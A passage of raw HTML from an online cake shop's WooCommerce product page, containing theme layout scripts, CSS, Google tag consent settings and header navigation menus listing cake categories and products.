e.thumbhide=e.thumbhide===undefined ? 0:parseInt(e.thumbhide);
e.mh=e.mh===undefined||e.mh==""||e.mh==="auto" ? 0:parseInt(e.mh,0);
if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);
else{
e.gw=Array.isArray(e.gw) ? e.gw:[e.gw];
for (var i in e.rl) if(e.gw[i]===undefined||e.gw[i]===0) e.gw[i]=e.gw[i-1];
e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)? e.gh:e.el;
e.gh=Array.isArray(e.gh) ? e.gh:[e.gh];
for (var i in e.rl) if(e.gh[i]===undefined||e.gh[i]===0) e.gh[i]=e.gh[i-1];
var nl=new Array(e.rl.length),
ix=0,
sl;
e.tabw=e.tabhide>=pw ? 0:e.tabw;
e.thumbw=e.thumbhide>=pw ? 0:e.thumbw;
e.tabh=e.tabhide>=pw ? 0:e.tabh;
e.thumbh=e.thumbhide>=pw ? 0:e.thumbh;
for (var i in e.rl) nl[i]=e.rl[i]<window.RSIW ? 0:e.rl[i];
sl=nl[0];
for (var i in nl) if(sl>nl[i]&&nl[i]>0){ sl=nl[i]; ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1:(pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh=(e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el=document.getElementById(e.c);
if(el!==null&&el) el.style.height=newh+"px";
el=document.getElementById(e.c+"_wrapper");
if(el!==null&&el){
el.style.height=newh+"px";
el.style.display="block";
}} catch(e){
console.log("Failure at Presize of Slider:" + e)
}};</script>
<style></style>			<style id="wd-style-header_500955-css" data-type="wd-style-header_500955">:root{--wd-top-bar-h:42px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:52px;--wd-header-bottom-sm-h:52px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:60px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));}
.whb-top-bar .wd-dropdown{margin-top:1px;}
.whb-top-bar .wd-dropdown:after{height:11px;}
:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px;}
@media(max-width:1024px){
:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px;}
}
.whb-header-bottom .wd-dropdown{margin-top:6px;}
.whb-header-bottom .wd-dropdown:after{height:16px;}
.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu){margin-top:10px;}
.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after{height:20px;}
.whb-top-bar-inner{border-color:rgba(230, 230, 230, 1);border-bottom-width:1px;border-bottom-style:solid;}
.whb-general-header{border-bottom-width:0px;border-bottom-style:solid;}
.whb-9x1ytaxq7aphtb3npidp .searchform{--wd-form-height:46px;}
.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box{--ib-icon-sp:10px;}
.whb-m34jn46a25kk7meuyybb .searchform{--wd-form-height:42px;}
.whb-header-bottom{border-bottom-width:0px;border-bottom-style:solid;}</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-400825799"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){ dataLayer.push(arguments); }
gtag('consent', 'default', {
analytics_storage: 'denied',
ad_storage: 'denied',
ad_user_data: 'denied',
ad_personalization: 'denied',
region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
wait_for_update: 500,
});
gtag('js', new Date());
gtag('set', 'developer_id.dOGY3NW', true);
gtag("config", "AW-400825799", { "groups": "GLA", "send_page_view": false });</script>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-64156 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-5">
<script>gtag("event", "page_view", {send_to: "GLA"});</script>
<div class="website-wrapper">
<header class="whb-header whb-header_500955 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-secondary-nav text-left wd-full-height" role="navigation" aria-label="Secondary navigation"> <ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-8417" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-8417 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Newsletter</span></a></li> <li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li> <li id="menu-item-8419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8419 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li> </ul></div><div class="wd-header-divider wd-full-height"></div><div class="wd-header-text set-cont-mb-s reset-last-child">FREE SHIPPING! For all orders above ₹5999</div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-compare wd-tools-element wd-style-text wd-with-count wd-design-2 whb-19xnw8yztzhhqet171jj"> <a href="https://thecakeworld.shop/compare/" title="Compare products"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist"> <a href="https://thecakeworld.shop/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-divider wd-full-height"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-wust3ugkiykpfmjy3s96"> <a href="https://thecakeworld.shop/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo"> <a href="https://thecakeworld.shop/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo"> <img fetchpriority="high" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" style="max-width:257px;" decoding="async"/> </a></div></div><div class="whb-column whb-col-center whb-visible-lg">
<div class="whb-space-element" style="width:15px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-160804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-160804 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-160805" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-160805 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://thecakeworld.shop/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a> <div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark"> <div class="container"> <div class="dropdown-html-placeholder wd-fill" data-id="8371"></div></div></div></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><div class="wd-header-divider whb-divider-default"></div><div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation"> <ul id="menu-center-menu" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-161014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161014 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Photo Cakes</span></a></li> <li id="menu-item-161015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161015 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Pinata Cakes</span></a></li> <li id="menu-item-161013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161013 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/baby-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Baby Cakes</span></a></li> <li id="menu-item-161016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161016 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/desserts/" class="woodmart-nav-link"><span class="nav-link-text">Desserts</span></a></li> </ul></div><div class="wd-header-divider whb-divider-default"></div></div><div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation"> <ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-8404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8404 item-level-0 menu-simple-dropdown wd-event-hover"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">BULK ORDERS</span></a></li> </ul></div><div class="wd-social-icons icons-design-bordered icons-size-small color-scheme-dark social-follow social-form-circle text-center"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/thecakeworld.shop" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.instagram.com/thecakeworld.shop" target="_blank" class="wd-social-icon social-instagram" aria-label="Instagram social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://wa.me/message/NN6PMNJL2576H1" target="_blank" class="whatsapp-desktop wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://wa.me/message/NN6PMNJL2576H1" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo"> <a href="https://thecakeworld.shop/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo"> <img width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" style="max-width:179px;" decoding="async"/> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc"> <a href="https://thecakeworld.shop/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span>
<div class="wd-dropdown wd-dropdown-cats">
<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-161161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161161 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Valentines Cakes</span></a></li>
<li id="menu-item-159949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159949 item-level-0 menu-mega-dropdown wd-event-hover item-with-label item-label-green menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Trending Cakes</span><span class="menu-label menu-label-green">New Arrivals</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-671-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-671.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="671" class="elementor elementor-671" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3f05254a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f05254a" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1137277b" data-id="1137277b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0447aab elementor-widget elementor-widget-wd_image_or_svg" data-id="0447aab" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-compress-118x118.jpg" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-compress-118x118.jpg 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-430x430.jpg 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-150x150.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake-300x300.jpg 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/Heart-Pinata-Cake.jpg 600w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-139a8063 elementor-widget elementor-widget-wd_extra_menu_list" data-id="139a8063" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> PINATA CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ball-pinata-cake/"> Ball Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-pinata-cake/"> Chocolate Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/golden-pinata-cake/"> Golden Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/unicorn-pinata-cake/"> Unicorn Pinata Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-pinata-cake/"> Pink Pinata Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-263ba08" data-id="263ba08" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a228ca elementor-widget elementor-widget-wd_image_or_svg" data-id="1a228ca" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/Rasmalai-Cake.png 500w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-42e7d6b2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="42e7d6b2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TRENDING FLAVOR CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rasamalai-cake/"> Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Gulab Jamun Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> KitKat Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ferrero-rocher/"> Ferrero Rocher Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-chip-truffle-cake/"> Choco Truffle Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57cb2292" data-id="57cb2292" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-17bdd03 elementor-widget elementor-widget-wd_image_or_svg" data-id="17bdd03" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/SinfullyNaked-1-150x150.png 150w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-4310ae36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4310ae36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> DESIGNER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/1st-birthday-designer-drip-cake/"> 1st Birthday Designer Drip Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/little-princess-birthday-cake/"> Little Princess Birthday Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/peony-flower-themed-cake/"> Peony Flower Themed Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/unicorn-designer-cake/"> Unicorn Designer Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/twinkle-twinkle-little-star-birthday-cake/"> Twinkle Twinkle Little Star Birthday Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4387cc0f" data-id="4387cc0f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a612032 elementor-widget elementor-widget-wd_image_or_svg" data-id="a612032" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="118" height="118" src="https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-compress-118x118.png" class="attachment-118x118 size-118x118" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-compress-118x118.png 118w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/12/bomb-cake.png 500w" sizes="(max-width: 118px) 100vw, 118px"/></div></div></div><div class="elementor-element elementor-element-5bfd91a0 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5bfd91a0" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> EXCLUSIVE CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/order-bomb-cake-online/"> Bomb Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-pull-me-up-cake/"> Pull Me Up Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/treasure-cake/"> Treasure Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/"> Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/photo-pulling-cake/"> Photo Pulling Cake </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-71b25ec6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b25ec6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-724e3243" data-id="724e3243" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-799f3de8 elementor-widget elementor-widget-wd_products_brands" data-id="799f3de8" data-element_type="widget" data-widget_type="wd_products_brands.default">
<div class="elementor-widget-container">
<div class="wd-brands brands-widget slider-brands_1200 wd-hover-alt wd-style-default wd-layout-grid" id="brands_1200">
<div class="wd-grid-g" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
<div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="The Cake World Shop" href="https://thecakeworld.shop/brand/the-cake-world-shop/" class="wd-fill"></a> <img loading="lazy" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="KitKat" href="https://thecakeworld.shop/brand/kitkat/" class="wd-fill"></a> <img loading="lazy" width="700" height="473" src="https://thecakeworld.shop/wp-content/uploads/2021/11/1200px-KitKat_logo.svg-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="Ferrero Rocher" href="https://thecakeworld.shop/brand/ferrero-rocher/" class="wd-fill"></a> <img loading="lazy" width="700" height="457" src="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png 700w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-150x98.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-400x261.png 400w" sizes="(max-width: 700px) 100vw, 700px"/></div></div></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159945 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Express Delivery Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-718-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-718.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="718" class="elementor elementor-718" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-229db1fa elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="229db1fa" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3dab94c1" data-id="3dab94c1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6e93505b elementor-widget elementor-widget-wd_extra_menu_list" data-id="6e93505b" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> REGULAR FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/vanilla-cake/"> Classic Vanilla Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/strawberry-cake/"> Strawberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pineapple-cake/"> Pineapple Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blueberry-cake/"> Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cosmo-mango-cake/"> Cosmo Mango Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/black-currant-cake/"> Blackcurrant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/butterscotch-cake/"> Butterscotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-cake/"> Chocolate Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> For more flavors . . . </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63ecde03" data-id="63ecde03" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53fded78 elementor-widget elementor-widget-wd_extra_menu_list" data-id="53fded78" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
